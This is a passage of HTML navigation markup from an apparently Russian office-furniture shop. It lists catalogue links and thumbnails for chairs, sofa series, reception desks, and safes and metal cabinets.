																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/rukovoditelyu/"><span>Кресла для руководителя</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/ofisnye_stulya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3a1/50_50_1/3a15346ad960db7ab3b458a6c6063c0e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные стулья" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/ofisnye_stulya/"><span>Офисные стулья</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/posetitelyam/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8bb/50_50_1/8bb0e76d2a1bfe81d04f4efd352b0604.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла посетителям" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/posetitelyam/"><span>Кресла посетителям</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/divany_i_kresla/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Диваны и кресла</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/berlin/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/130/50_50_1/130d15597e817c6485f28f757a76e34c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Cерия Берлин" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/berlin/"><span>Cерия Берлин</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/malta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_1/c0eb0f93dbb0a206a3de9bdf935bb60c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Malta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/malta/"><span>Серия Malta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/milargo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4cc/50_50_1/4ccd6120355fda895027d8e70ca6cc6b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Миларго" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/milargo/"><span>Серия Миларго</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/siesta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b67/50_50_1/b6721b04d37855cf5ae1a6d06a073c74.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Сиеста" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/siesta/"><span>Серия Сиеста</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/panorama/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/009/50_50_1/0094d9a7fd3acb4521ea8bb88a891044.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Панорама" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/panorama/"><span>Серия Панорама</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/edelveys/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/530/50_50_1/53062cf9df44ffd6f8f27e754991cf86.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Эдельвейс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/edelveys/"><span>Серия Эдельвейс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/parlament/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/958/50_50_1/9583f1b88ea54c6bc4e3dceadd06f878.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Парламент" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/parlament/"><span>Серия Парламент</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/robin/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8aa/50_50_1/8aa9ff57fb002e26f69ade1f4780e543.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Робин" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/robin/"><span>Серия Робин</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/dzhersi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fe4/50_50_1/fe4b9138b6e0707b6b4f0215c5f6078b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Джерси" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/dzhersi/"><span>Серия Джерси</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/yunona/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ae8/50_50_1/ae8c88d3ec427cfc846a3ce1db919a4a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Юнона" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/yunona/"><span>Серия Юнона</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/oktava/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6c2/50_50_1/6c2254aa9246f77cfc2b9e6760a340f6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Октава" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/oktava/"><span>Серия Октава</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/aleksandriya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/91b/50_50_1/91bfd214affe2aa59c6f04067bb65dda.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Александрия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/aleksandriya/"><span>Серия Александрия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bosso/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f65/50_50_1/f65965bc6fe61bae541c7967b0db2da6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Bosso" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bosso/"><span>Серия Bosso</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/matriks/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/72e/50_50_1/72ee4cdeb7caee6254d8c984c04c708e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Матрикс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/matriks/"><span>Серия Матрикс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/berlin_w/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/278/50_50_1/278e0a573f6f6cf95cb869acdfda5c1f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Берлин W" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/berlin_w/"><span>Серия Берлин W</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/asso/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/76f/50_50_1/76f2c7da55f491607ebf530069e4e25e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Asso" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/asso/"><span>Серия Asso</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bottichelli/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f81/50_50_1/f816b911c7fb1d40dacb812479aef608.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Боттичелли" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bottichelli/"><span>Серия Боттичелли</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bridzh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/993/50_50_1/9930ab4f97b5cbaed46e9d7909022b0a.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Бридж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bridzh/"><span>Серия Бридж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/viki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a58/50_50_1/a58e3e3d9b344f68e8f537b8940172da.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вики" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/viki/"><span>Серия Вики</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/kliford/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/528/50_50_1/528496e0072ac01629e5fe095740124b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Клифорд" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/kliford/"><span>Серия Клифорд</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/kroford/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fd6/50_50_1/fd64d0c6c0b56cf7e33159de6e264ee2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Крофорд" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/kroford/"><span>Серия Крофорд</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/avana/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d90/50_50_1/d9049bde945bdba2c8f816bbf18f0efa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Avana" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/avana/"><span>Серия Avana</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/boks/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b6/50_50_1/5b665750899fe8a3f91abb3e5a61ad00.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Бокс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/boks/"><span>Серия Бокс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/va_bank/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/856/50_50_1/85626c1f89040da12290fae0de074ca9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Ва-Банк" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/va_bank/"><span>Серия Ва-Банк</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/klerk_3/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/69d/50_50_1/69dfed94ae02220c5ee5c03f16747443.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Клерк 3" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/klerk_3/"><span>Серия Клерк 3</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/lamella/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/891/50_50_1/89191206bee8e62e9784a1109f239004.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Lamella" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/lamella/"><span>Серия Lamella</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/liro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b1f/50_50_1/b1f3ac45708c74dfe97623ff91fb582c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Liro" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/liro/"><span>Серия Liro</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/volta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/76e/50_50_1/76efa3650fe6358ae45ef8cf49d7e262.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Volta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/volta/"><span>Серия Volta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/astro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b8/50_50_1/5b87f77fbcd2de7fdf22966e4db1fde6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Астро" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/astro/"><span>Серия Астро</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orbis/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a74/50_50_1/a743ad2d1b42c7d12317e7f39f2cda97.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орбис" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orbis/"><span>Серия Орбис</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/status/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5e1/50_50_1/5e14f97e43dc3b8a9070ebe31b7b174e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Статус" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/status/"><span>Серия Статус</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/templton/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a08/50_50_1/a084dbe3165b06943eab51b5f1a2bcfa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Темплтон" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/templton/"><span>Серия Темплтон</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/norman/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/821/50_50_1/8210aaf1d931a91f00e957ef17265dc1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Норман" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/norman/"><span>Серия Норман</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orla/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ed8/50_50_1/ed899cdc10441409fb270f864acc3d19.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орла" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orla/"><span>Серия Орла</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orlando/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/02a/50_50_1/02a0c91349fd3bd50e1ca0d0d0fc98b9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орландо" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orlando/"><span>Серия Орландо</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/otto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ab9/50_50_1/ab981c507e3a5161263ae97ac58208a8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Отто" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/otto/"><span>Серия Отто</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/tvingo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/909/50_50_1/90938c9bea53986889e3357835a13056.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Твинго" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/tvingo/"><span>Серия Твинго</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/resepshn/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для ресепшн</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_profiquadro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4a3/50_50_1/4a31a3dd12872062c29e2f080268981d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн PROFIQUADRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_profiquadro/"><span>Ресепшн PROFIQUADRO</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/724/50_50_1/724ca9d5df64789dbd38991993de7102.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_matritsa/"><span>Ресепшн Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_din_r/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8e2/50_50_1/8e269c8b2351dea84759a225c64355f5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Дин-Р" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_din_r/"><span>Ресепшн Дин-Р</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_formula/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9db/50_50_1/9db70cde0ce45c64ec347c8b03bdbba1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Формула" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_formula/"><span>Ресепшн Формула</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/z2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7cf/50_50_1/7cfd8c2ec2c939c9361dda4db8603326.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Z2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/z2/"><span>Серия Z2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/valde/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ab9/50_50_1/ab9ab4b020d97b7259135e8d72c96aee.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Valde" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/valde/"><span>Серия Valde</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_orgspace/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/46f/50_50_1/46f95aacfd98805237ce4cbbc5b2f546.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Orgspace" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_orgspace/"><span>Ресепшн Orgspace</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/_a4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1bf/50_50_1/1bffeca6a6857920b753d674e42c586c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия А4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/_a4/"><span>Серия А4</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/seyfy_i_shkafy/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Сейфы и металлическая мебель</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/437/50_50_1/4374634619b076757b26a1293875e74c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Архивные шкафы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/"><span>Архивные шкафы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ca8/50_50_1/ca8e1eadcb1cdb9fb572f45537062d3b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Бухгалтерские шкафы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/"><span>Бухгалтерские шкафы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/849/50_50_1/8498d98ec0c495bfb987328245adcf32.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы картотечные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/"><span>Шкафы картотечные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b5/50_50_1/5b52a5d7d0f86bc71b3b7443bbb1127f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кэшбоксы и другая продукция" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/"><span>Кэшбоксы и другая продукция</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/seyfy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4a3/50_50_1/4a3bfe3ecab60c1e48b9b4cda46b4604.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сейфы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/seyfy/"><span>Сейфы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1cf/50_50_1/1cfd519990a692cd670f959c9daa2987.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для одежды" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/"><span>Шкафы для одежды</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7da/50_50_1/k3mewpp22w8854lvf6pemwx0uw6akdcr.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Производственная мебель" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/"><span>Производственная мебель</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e76/50_50_1/xk48h1h1pugifmzmji31o9p1g3cdy6hh.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Медицинская мебель и изделия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/"><span>Медицинская мебель и изделия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d0f/50_50_1/l6il6irikl61818wvjxssts6ddyfib4j.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Металлические стеллажи" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/"><span>Металлические стеллажи</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/721/50_50_1/k0ooc6wg5ffkzum0bxe51ex7je9buyx7.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Другая металлическая мебель" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/"><span>Другая металлическая мебель</span></a>
																						<div class="clearfix"></div>
